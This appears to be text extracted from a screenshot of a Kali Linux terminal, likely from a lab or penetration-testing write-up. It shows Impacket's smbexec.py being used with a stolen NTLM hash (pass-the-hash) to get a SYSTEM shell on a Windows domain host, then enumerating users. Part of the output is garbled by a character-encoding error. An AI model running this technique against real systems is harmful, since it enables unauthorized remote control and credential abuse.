 root@kali:~/impacket/examples# python3 smbexec.py -hashes 00000000000000000
000000000000000:b0093b0887bf1b515a90cf123bce7fba no0b.net/administrator@192
.168.6.130
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth
Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-
encodings
and then execute smbexec.py again with -codec and the corresponding codec
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest krbtgt
weeeeeb
����������ϣ�������һ����������